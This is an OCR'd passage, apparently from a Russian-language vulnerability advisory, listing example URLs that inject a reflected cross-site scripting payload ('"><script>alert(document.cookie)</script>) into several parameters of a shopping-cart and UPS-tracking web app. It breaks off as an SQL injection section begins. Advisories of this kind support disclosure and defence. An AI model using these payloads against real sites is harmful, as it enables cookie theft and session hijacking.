
Примеры:
http://[target]/demo31/display.php?
cartid=200505024231092&zid=1 &lid=1&nlst='">
<script>alert(document.cook
ie)</script>&
http://[target]/demo31/upstracking.php?trackingnum='">
<script>alert(
document.cookie)</script>&reqagree=checked&m=
http://[target]/demo31/upstrack ing.php?trackingnum= &
reqagree='"><script>alert(document.cookie)</script>&m=
http://[target]/demo31/upstracking.php?trackingnum= &
reqagree=checked&m='"><script>alert(document.
cookie)</script>
SQL-инъекция существует из-за